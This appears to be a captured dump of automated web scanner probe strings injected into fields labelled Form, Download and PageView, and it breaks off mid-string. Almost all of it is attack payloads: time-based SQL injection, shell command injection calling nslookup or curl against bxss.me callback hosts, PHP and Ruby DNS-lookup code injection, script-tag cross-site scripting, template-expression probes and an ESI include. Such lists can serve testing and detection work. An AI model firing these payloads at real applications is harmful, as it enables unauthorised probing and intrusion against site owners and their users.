#|\" &echo czwpnl$()\\ rrhpye\\nz^xyu||a #","\"+response.write(9517889*9528677)+\"","'+response.write(9517889*9528677)+'","echo hhgoow$()\\ ttezoi\\nz^xyu||a #' &echo hhgoow$()\\ ttezoi\\nz^xyu||a #|\" &echo hhgoow$()\\ ttezoi\\nz^xyu||a #","response.write(9517889*9528677)","\".gethostbyname(lc(\"hiton\".\"agirhupe134aa.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(75).chr(114).chr(77).\"","gethostbyname(lc('hitms'.'jsstpluud8b02.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(72).chr(115).chr(89)","'.gethostbyname(lc('hitoj'.'megkxeeu5960a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(75).chr(114).chr(70).'","Form\"||sleep(27*1000)*wpanws||\"","Form'||sleep(27*1000)*lyofif||'","Form\"&&sleep(27*1000)*srhgkj&&\"","Form'&&sleep(27*1000)*qcilzd&&'","aquerx^","\u0040\u0040BMyLU","FormvG9vhNMY'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'Bdys4FYp'='","-1\" OR 5*5=25 or \"qDxvtzjT\"=\"","Form&n972599=v941267","expr 9000670961 - 971815","${9999546+9999586}","Form9726283","'\"()&\u0025\u003Czzz>\u003CScRiPt >aoN1(9263)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >aoN1(9336)\u003C\/ScRiPt>","FormG68qp9gB')) OR 453=(SELECT 453 FROM PG_SLEEP(15))--","Formsu066Ag7') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","FormbXxCUXCf' OR 640=(SELECT 640 FROM PG_SLEEP(15))--","AFD0yORv: y8sXaThb","KiS6JooC","\"+response.write(9658689*9333853)+\"","'+response.write(9658689*9333853)+'","response.write(9658689*9333853)","'A'.concat(70-3).concat(22*4).concat(99).concat(79).concat(112).concat(75)+(require'socket'\nSocket.gethostbyname('hitjv'+'qpwzgwuw721aa.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(121).concat(71).concat(106).concat(76)+(require'socket'\nSocket.gethostbyname('hitkv'+'tskgumqv72a5c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(84).concat(109).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitxz\"+\"pkfftvwbb20bb.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitnfhgrppwiuf79a1.bxss.me||curl${IFS}hitnfhgrppwiuf79a1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnfhgrppwiuf79a1.bxss.me||curl${IFS}hitnfhgrppwiuf79a1.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitfjtazhjhtyfbb88.bxss.me||curl${IFS}hitfjtazhjhtyfbb88.bxss.me)",";(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)|(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)&(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)","`(nslookup -q=cname hitlekoaextlh7247e.bxss.me||curl hitlekoaextlh7247e.bxss.me)`","|(nslookup -q=cname hitahfbbdekcza90c8.bxss.me||curl hitahfbbdekcza90c8.bxss.me)","&(nslookup -q=cname hitynktuyccph42ad0.bxss.me||curl hitynktuyccph42ad0.bxss.me)&'\\\"`0&(nslookup -q=cname hitynktuyccph42ad0.bxss.me||curl hitynktuyccph42ad0.bxss.me)&`'","&nslookup -q=cname hitfmgfqnvgkv24dea.bxss.me&'\\\"`0&nslookup -q=cname hitfmgfqnvgkv24dea.bxss.me&`'","$(nslookup -q=cname hituaeopwlifu60d10.bxss.me||curl hituaeopwlifu60d10.bxss.me)","(nslookup -q=cname hitpabhhxkjbd62873.bxss.me||curl hitpabhhxkjbd62873.bxss.me))","gethostbyname(lc('hitds'.'lhxfacmh8578d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(115).chr(75)","\".gethostbyname(lc(\"hitlf\".\"gonibbir3c5e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(67).chr(103).chr(68).\"","|echo xofnci$()\\ wehbqg\\nz^xyu||a #' |echo xofnci$()\\ wehbqg\\nz^xyu||a #|\" |echo xofnci$()\\ wehbqg\\nz^xyu||a #","'.gethostbyname(lc('hithy'.'mpkzhgjic1c50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(87).chr(104).chr(82).'","&echo jvpaht$()\\ ephhwb\\nz^xyu||a #' &echo jvpaht$()\\ ephhwb\\nz^xyu||a #|\" &echo jvpaht$()\\ ephhwb\\nz^xyu||a #","echo nqcnts$()\\ muvpnz\\nz^xyu||a #' &echo nqcnts$()\\ muvpnz\\nz^xyu||a #|\" &echo nqcnts$()\\ muvpnz\\nz^xyu||a #","\u0040\u0040MNCK4","Downloadhm943bk1'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"rwmvCY28\"=\"","-1' OR 5*5=25 or 'WOoLbs2n'='","Download\"||sleep(27*1000)*ciqrlk||\"","Download'||sleep(27*1000)*ilogsr||'","Download\"&&sleep(27*1000)*sodbsq&&\"","Download'&&sleep(27*1000)*sdhvhs&&'","Download&n904828=v952833","TDYwUVU0czc=","expr 9000519102 - 965337","DownloadwLyYUus0')) OR 346=(SELECT 346 FROM PG_SLEEP(15))--","Download9uEulOC6') OR 50=(SELECT 50 FROM PG_SLEEP(15))--","DownloadRtIDuDOr' OR 733=(SELECT 733 FROM PG_SLEEP(15))--","Download9134288","'\"()&\u0025\u003Czzz>\u003CScRiPt >YKsf(9393)\u003C\/ScRiPt>","${9999191+9999929}","Download'\"()&\u0025\u003Czzz>\u003CScRiPt >YKsf(9085)\u003C\/ScRiPt>","Z7GlgZh4: aTUozZqp","\"+response.write(9969585*9999360)+\"","zfZqTbn3","'+response.write(9969585*9999360)+'","response.write(9969585*9999360)","&(nslookup${IFS}-q${IFS}cname${IFS}hitgvcjiusjds3ccbf.bxss.me||curl${IFS}hitgvcjiusjds3ccbf.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgvcjiusjds3ccbf.bxss.me||curl${IFS}hitgvcjiusjds3ccbf.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitliveuxxzbqe5ba0.bxss.me||curl${IFS}hitliveuxxzbqe5ba0.bxss.me)",";(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)|(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)&(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)","`(nslookup -q=cname hitxyaateozvq5411a.bxss.me||curl hitxyaateozvq5411a.bxss.me)`","|(nslookup -q=cname hitdwrgdhjadw1fbbe.bxss.me||curl hitdwrgdhjadw1fbbe.bxss.me)","&(nslookup -q=cname hitjolokjauox76323.bxss.me||curl hitjolokjauox76323.bxss.me)&'\\\"`0&(nslookup -q=cname hitjolokjauox76323.bxss.me||curl hitjolokjauox76323.bxss.me)&`'","&nslookup -q=cname hitjbgsiltkmnc57e2.bxss.me&'\\\"`0&nslookup -q=cname hitjbgsiltkmnc57e2.bxss.me&`'","$(nslookup -q=cname hitdzdoyuqvzb92be1.bxss.me||curl hitdzdoyuqvzb92be1.bxss.me)","(nslookup -q=cname hityphzhkbrga5bef2.bxss.me||curl hityphzhkbrga5bef2.bxss.me))","|echo wsmjpj$()\\ jibyvn\\nz^xyu||a #' |echo wsmjpj$()\\ jibyvn\\nz^xyu||a #|\" |echo wsmjpj$()\\ jibyvn\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(109).concat(69).concat(101).concat(65)+(require'socket'\nSocket.gethostbyname('hitta'+'cuuhslya65a47.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(100).concat(85)+(require'socket'\nSocket.gethostbyname('hitfv'+'phgcblcec407d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(77).concat(111).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitbf\"+\"bsdzxvot6e682.bxss.me.\")[3].to_s)+\"","&echo snyotf$()\\ fsmbbd\\nz^xyu||a #' &echo snyotf$()\\ fsmbbd\\nz^xyu||a #|\" &echo snyotf$()\\ fsmbbd\\nz^xyu||a #","echo dbdvyf$()\\ bhimya\\nz^xyu||a #' &echo dbdvyf$()\\ bhimya\\nz^xyu||a #|\" &echo dbdvyf$()\\ bhimya\\nz^xyu||a #","gethostbyname(lc('hityx'.'myxxguerc48aa.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(68).chr(122).chr(79)","\".gethostbyname(lc(\"hitop\".\"fxpfntar78bc7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(121).chr(82).\"","'.gethostbyname(lc('hitfh'.'sckmtwloaaadd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(78).chr(101).chr(79).'","Form\"||sleep(27*1000)*msfjkl||\"","Form'||sleep(27*1000)*ptrbkc||'","Form'&&sleep(27*1000)*msmudp&&'","Form\"&&sleep(27*1000)*yqnfdu&&\"","\u0040\u0040E9Mp8","^Form$","FormwJrn6Zyv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1D8LfdX7\"=\"","-1' OR 5*5=25 or 'nNuXkYtz'='","Form&n940960=v948321","expr 9000553858 - 986227","${9999125+9999753}","Form9615642","'\"()&\u0025\u003Czzz>\u003CScRiPt >qghh(9118)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >qghh(9240)\u003C\/ScRiPt>","Form4P99w76l')) OR 590=(SELECT 590 FROM PG_SLEEP(15))--","Formi4CAAi7i') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","Form7I0rnO7z' OR 541=(SELECT 541 FROM PG_SLEEP(15))--","6Fjt28Hu: ICNlB2v2","LgGoCf5N","'A'.concat(70-3).concat(22*4).concat(102).concat(65).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitnh'+'hceaklvy1c946.bxss.me.')[3].to_s)","\"+response.write(9989686*9537339)+\"","'+'A'.concat(70-3).concat(22*4).concat(118).concat(89).concat(103).concat(88)+(require'socket'\nSocket.gethostbyname('hitcu'+'ceukeoblbbfc7.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(89).concat(110).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitaf\"+\"boizacam84002.bxss.me.\")[3].to_s)+\"","'+response.write(9989686*9537339)+'","response.write(9989686*9537339)","&(nslookup${IFS}-q${IFS}cname${IFS}hitgudqcozxfrcb68c.bxss.me||curl${IFS}hitgudqcozxfrcb68c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgudqcozxfrcb68c.bxss.me||curl${IFS}hitgudqcozxfrcb68c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbqemxeetn2a1ce.bxss.me||curl${IFS}hitvbqemxeetn2a1ce.bxss.me)",";(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)|(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)&(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)","`(nslookup -q=cname hitjayxfhzdfb60a89.bxss.me||curl hitjayxfhzdfb60a89.bxss.me)`","|(nslookup -q=cname hitcerrmaaood15eb6.bxss.me||curl hitcerrmaaood15eb6.bxss.me)","&(nslookup -q=cname hitwbnjhevtzs68230.bxss.me||curl hitwbnjhevtzs68230.bxss.me)&'\\\"`0&(nslookup -q=cname hitwbnjhevtzs68230.bxss.me||curl hitwbnjhevtzs68230.bxss.me)&`'","&nslookup -q=cname hitzomdgyxuzn904ee.bxss.me&'\\\"`0&nslookup -q=cname hitzomdgyxuzn904ee.bxss.me&`'","$(nslookup -q=cname hitsrqnkfjdmj64700.bxss.me||curl hitsrqnkfjdmj64700.bxss.me)","(nslookup -q=cname hitlicxsxnxlqfd951.bxss.me||curl hitlicxsxnxlqfd951.bxss.me))","|echo vbidfh$()\\ ifquaq\\nz^xyu||a #' |echo vbidfh$()\\ ifquaq\\nz^xyu||a #|\" |echo vbidfh$()\\ ifquaq\\nz^xyu||a #","&echo dthozt$()\\ sylkdj\\nz^xyu||a #' &echo dthozt$()\\ sylkdj\\nz^xyu||a #|\" &echo dthozt$()\\ sylkdj\\nz^xyu||a #","echo fdslvx$()\\ vapqfq\\nz^xyu||a #' &echo fdslvx$()\\ vapqfq\\nz^xyu||a #|\" &echo fdslvx$()\\ vapqfq\\nz^xyu||a #","gethostbyname(lc('hitns'.'ahdritbj1b488.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(105).chr(86)","\".gethostbyname(lc(\"hitsm\".\"ghwmjjcqdee1b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(82).chr(112).chr(71).\"","'.gethostbyname(lc('hitpe'.'ivsgzbaw7e5e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(86).chr(97).chr(71).'","Form\"||sleep(27*1000)*xbymuz||\"","Form\"&&sleep(27*1000)*ytfatm&&\"","Form'||sleep(27*1000)*brieup||'","Form'&&sleep(27*1000)*gprvpn&&'","Form&n903418=v962163","\u0040\u0040ln4zh","Formcdl9TBqJ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yfWGVYUi\"=\"","-1' OR 5*5=25 or '8zAbAjO1'='","expr 9000802540 - 977779","${10000427+9999671}","Form9529906","'\"()&\u0025\u003Czzz>\u003CScRiPt >geIn(9881)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >geIn(9954)\u003C\/ScRiPt>","nolPQ1Uz","L2bFHERt: ddHqvfoZ","'A'.concat(70-3).concat(22*4).concat(110).concat(89).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitws'+'jyybhrtx393e6.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(67).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hitti'+'dbmrmxtfeed2a.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(80).concat(122).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hityg\"+\"npjgsuxeb13ad.bxss.me.\")[3].to_s)+\"","'+response.write(9822775*9923786)+'","\"+response.write(9822775*9923786)+\"","response.write(9822775*9923786)","Form6mvDDPKN') OR 994=(SELECT 994 FROM PG_SLEEP(15))--","FormIxzhJ8qd' OR 560=(SELECT 560 FROM PG_SLEEP(15))--","gethostbyname(lc('hitix'.'logpbgtbaf1a5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(73).chr(116).chr(67)","\".gethostbyname(lc(\"hitbi\".\"nawgoxzl1f307.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(81).chr(105).chr(68).\"","'.gethostbyname(lc('hitkp'.'qjdhvidhe93d4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(72).chr(120).chr(71).'","&(nslookup${IFS}-q${IFS}cname${IFS}hiturzddgqjmre2e32.bxss.me||curl${IFS}hiturzddgqjmre2e32.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hiturzddgqjmre2e32.bxss.me||curl${IFS}hiturzddgqjmre2e32.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjteoxvlqvya7d2f.bxss.me||curl${IFS}hitjteoxvlqvya7d2f.bxss.me)",";(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)|(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)&(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)","`(nslookup -q=cname hitudvxlkpmctee553.bxss.me||curl hitudvxlkpmctee553.bxss.me)`","|(nslookup -q=cname hitfotkajaove3a8fc.bxss.me||curl hitfotkajaove3a8fc.bxss.me)","&(nslookup -q=cname hitoxulxvotkz0b251.bxss.me||curl hitoxulxvotkz0b251.bxss.me)&'\\\"`0&(nslookup -q=cname hitoxulxvotkz0b251.bxss.me||curl hitoxulxvotkz0b251.bxss.me)&`'","&nslookup -q=cname hitcnskjuzuiw1ecd7.bxss.me&'\\\"`0&nslookup -q=cname hitcnskjuzuiw1ecd7.bxss.me&`'","$(nslookup -q=cname hitoplrfrlvbv10993.bxss.me||curl hitoplrfrlvbv10993.bxss.me)","(nslookup -q=cname hitkjrostmtrh17953.bxss.me||curl hitkjrostmtrh17953.bxss.me))","|echo nftpxf$()\\ nvpeca\\nz^xyu||a #' |echo nftpxf$()\\ nvpeca\\nz^xyu||a #|\" |echo nftpxf$()\\ nvpeca\\nz^xyu||a #","&echo zkbjsp$()\\ eflgsr\\nz^xyu||a #' &echo zkbjsp$()\\ eflgsr\\nz^xyu||a #|\" &echo zkbjsp$()\\ eflgsr\\nz^xyu||a #","echo yeoloo$()\\ rtgzxh\\nz^xyu||a #' &echo yeoloo$()\\ rtgzxh\\nz^xyu||a #|\" &echo yeoloo$()\\ rtgzxh\\nz^xyu||a #","\"+response.write(9956915*9564640)+\"","Download\"||sleep(27*1000)*ovusfg||\"","Download'||sleep(27*1000)*zkivkt||'","Download\"&&sleep(27*1000)*gqyixr&&\"","Download'&&sleep(27*1000)*lrlgxp&&'","Download&n968251=v932776","UHVLMUlKVHQ=","..\/Download","\u0040\u004060btq","expr 9000351028 - 922833","Download90pTBem7'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"W84g4DC8\"=\"","-1' OR 5*5=25 or 'DaBsSVT0'='","${9999488+10000075}","'A'.concat(70-3).concat(22*4).concat(109).concat(70).concat(97).concat(74)+(require'socket'\nSocket.gethostbyname('hitpy'+'oberadwn60b18.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(74).concat(113).concat(80)+(require'socket'\nSocket.gethostbyname('hitru'+'ztkryyfq04b4c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(82).concat(120).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitte\"+\"rtfagheg24e30.bxss.me.\")[3].to_s)+\"","oEPtTMJN: y4THl9qt","pDVJGWMx","Download9092774","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h2C(9521)\u003C\/ScRiPt>","Download'\"()&\u0025\u003Czzz>\u003CScRiPt >5h2C(9074)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitlrtaoaashs9386b.bxss.me||curl${IFS}hitlrtaoaashs9386b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlrtaoaashs9386b.bxss.me||curl${IFS}hitlrtaoaashs9386b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjowhpwmvzid2785.bxss.me||curl${IFS}hitjowhpwmvzid2785.bxss.me)",";(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)|(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)&(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)","`(nslookup -q=cname hitvqszkzmcacedc54.bxss.me||curl hitvqszkzmcacedc54.bxss.me)`","'+response.write(9956915*9564640)+'","response.write(9956915*9564640)","|(nslookup -q=cname hithtkcmfuyewa08ba.bxss.me||curl hithtkcmfuyewa08ba.bxss.me)","&(nslookup -q=cname hitfflfadbbyg57e31.bxss.me||curl hitfflfadbbyg57e31.bxss.me)&'\\\"`0&(nslookup -q=cname hitfflfadbbyg57e31.bxss.me||curl hitfflfadbbyg57e31.bxss.me)&`'","&nslookup -q=cname hitseatnewhpe1cd68.bxss.me&'\\\"`0&nslookup -q=cname hitseatnewhpe1cd68.bxss.me&`'","$(nslookup -q=cname hitbrjalxcrmw79fcf.bxss.me||curl hitbrjalxcrmw79fcf.bxss.me)","(nslookup -q=cname hitehpwbbgowtcbc82.bxss.me||curl hitehpwbbgowtcbc82.bxss.me))","Download'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","DownloadWuYBB6vD')) OR 144=(SELECT 144 FROM PG_SLEEP(15))--","DownloadQmlBouhJ') OR 986=(SELECT 986 FROM PG_SLEEP(15))--","|echo nunwyq$()\\ oamobx\\nz^xyu||a #' |echo nunwyq$()\\ oamobx\\nz^xyu||a #|\" |echo nunwyq$()\\ oamobx\\nz^xyu||a #","&echo rjfjat$()\\ ukowyn\\nz^xyu||a #' &echo rjfjat$()\\ ukowyn\\nz^xyu||a #|\" &echo rjfjat$()\\ ukowyn\\nz^xyu||a #","echo daqxuy$()\\ vqjwwn\\nz^xyu||a #' &echo daqxuy$()\\ vqjwwn\\nz^xyu||a #|\" &echo daqxuy$()\\ vqjwwn\\nz^xyu||a #","DownloadU69qCzkj' OR 948=(SELECT 948 FROM PG_SLEEP(15))--","Download0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Download0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","gethostbyname(lc('hityd'.'kghhhqta3232e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(69).chr(119).chr(67)","\".gethostbyname(lc(\"hitlg\".\"hlfqjurd36a10.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(87).chr(105).chr(69).\"","'.gethostbyname(lc('hithp'.'onhbylrk26271.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(110).chr(89).'","Download\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","PageView\"||sleep(27*1000)*cfgqtl||\"","PageView'||sleep(27*1000)*wnjpsn||'","PageView\"&&sleep(27*1000)*odtkcj&&\"","PageView'&&sleep(27*1000)*rgncuu&&'","raudut","PageView&n971045=v926669","TkZPNFJkeGk=","\u0040\u0040PFgo5","PageView7xh9mZUu'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ET9eGhHJ\"=\"","expr 9000483444 - 952460","-1' OR 5*5=25 or 'iDV9gR9T'='","${9999030+9999798}","'A'.concat(70-3).concat(22*4).concat(122).concat(67).concat(121).concat(73)+(require'socket'\nSocket.gethostbyname('hitqv'+'dthdyfup91cbe.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(103).concat(80)+(require'socket'\nSocket.gethostbyname('hitzz'+'inzalqwq605b4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(74).concat(115).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitjx\"+\"rejjvezu581ed.bxss.me.\")[3].to_s)+\"","PageView9751261","'\"()&\u0025\u003Czzz>\u003CScRiPt >DBQO(9956)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DBQO(9481)\u003C\/ScRiPt>","fTpvFdYz: sedhRYdf","vt1cCN13","\"+response.write(9050401*9454136)+\"","'+response.write(9050401*9454136)+'","response.write(9050401*9454136)","&(nslookup${IFS}-q${IFS}cname${IFS}hitantuioahka984d5.bxss.me||curl${IFS}hitantuioahka984d5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitantuioahka984d5.bxss.me||curl${IFS}hitantuioahka984d5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitamtdllkuyaf1b86.bxss.me||curl${IFS}hitamtdllkuyaf1b86.bxss.me)","PageViewt8ewxH4d')) OR 87=(SELECT 87 FROM PG_SLEEP(15))--","PageViewXgE7L768') OR 23=(SELECT 23 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)|(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)&(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)","`(nslookup -q=cname hitobvzzprvrte7e17.bxss.me||curl hitobvzzprvrte7e17.bxss.me)`","PageViewjIEUxhFK' OR 40=(SELECT 40 FROM PG_SLEEP(15))--","|(nslookup -q=cname hittgrpctgalde3c7f.bxss.me||curl hittgrpctgalde3c7f.bxss.me)","&(nslookup -q=cname hitbuyelnzacz8b39c.bxss.me||curl hitbuyelnzacz8b39c.bxss.me)&'\\\"`0&(nslookup -q=cname hitbuyelnzacz8b39c.bxss.me||curl hitbuyelnzacz8b39c.bxss.me)&`'","&nslookup -q=cname hitmmawxkmaezf2b6c.bxss.me&'\\\"`0&nslookup -q=cname hitmmawxkmaezf2b6c.bxss.me&`'","$(nslookup -q=cname hitmwirbjnzjfcfbd2.bxss.me||curl hitmwirbjnzjfcfbd2.bxss.me)","(nslookup -q=cname hitfuixwzgtin0338a.bxss.me||curl hitfuixwzgtin0338a.bxss.me))","|echo tfsgrk$()\\ bmcteo\\nz^xyu||a #' |echo tfsgrk$()\\ bmcteo\\nz^xyu||a #|\" |echo tfsgrk$()\\ bmcteo\\nz^xyu||a #","&echo nxwqog$()\\ dggmul\\nz^xyu||a #' &echo nxwqog$()\\ dggmul\\nz^xyu||a #|\" &echo nxwqog$()\\ dggmul\\nz^xyu||a #","echo qwmzqc$()\\ zxokdl\\nz^xyu||a #' &echo qwmzqc$()\\ zxokdl\\nz^xyu||a #|\" &echo qwmzqc$()\\ zxokdl\\nz^xyu||a #","gethostbyname(lc('hityx'.'ophcgiaad353e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(90).chr(117).chr(71)","\".gethostbyname(lc(\"hitat\".\"ugnlfsnb714e6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(117).chr(84).\"","'.gethostbyname(lc('hitgf'.'fvmxrxmg780e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(68).chr(101).chr(84).'","PageView\"||sleep(27*1000)*loicko||\"","PageView'||sleep(27*1000)*vkpskj||'","PageView\"&&sleep(27*1000)*joislm&&\"","PageView'&&sleep(27*1000)*vvwevk&&'","ovnbzi","^PageView$","PageView&n961136=v954117","ckUwOFpiTk8=","\u0040\u0040mSt45","PageViewN7veUaro'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"NnAKoW2F\"=\"","-1' OR 5*5=25 or 'FElfyACu'='","'A'.concat(70-3).concat(22*4).concat(101).concat(68).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hityl'+'esmkmgtq44162.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(121).concat(90).concat(114).concat(83)+(require'socket'\nSocket.gethostbyname('hitya'+'tnscyfdr9c924.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(80).concat(98).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"knroksfdcc204.bxss.me.\")[3].to_s)+\"","${10000146+9999816}","expr 9000451881 - 977790","gethostbyname(lc('hitru'.'idklliihf09c1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(85).chr(113).chr(81)","\".gethostbyname(lc(\"hitjf\".\"zkulrfdp27417.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(67).chr(103).chr(68).\"","'.gethostbyname(lc('hitjg'.'nzenrsbkd9297.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(84).chr(117).chr(87).'","Zmd0H83C: D0Om4c42","q4MpSxNz","PageView9096334","'\"()&\u0025\u003Czzz>\u003CScRiPt >w1qI(9888)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w1qI(9910)\u003C\/ScRiPt>","\"+response.write(9822998*9856997)+\"","response.write(9822998*9856997)","'+response.write(9822998*9856997)+'","PageView2REddPxY')) OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewRBDPKxLM') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewQkx6R5ZB' OR 255=(SELECT 255 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitafueuulgko72340.bxss.me||curl${IFS}hitafueuulgko72340.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitafueuulgko72340.bxss.me||curl${IFS}hitafueuulgko72340.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitebsljqorkk3735d.bxss.me||curl${IFS}hitebsljqorkk3735d.bxss.me)",";(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)|(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)&(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)","`(nslookup -q=cname hitfayqextlrp833d8.bxss.me||curl hitfayqextlrp833d8.bxss.me)`","|(nslookup -q=cname hitkylefgfccsf9621.bxss.me||curl hitkylefgfccsf9621.bxss.me)","&(nslookup -q=cname 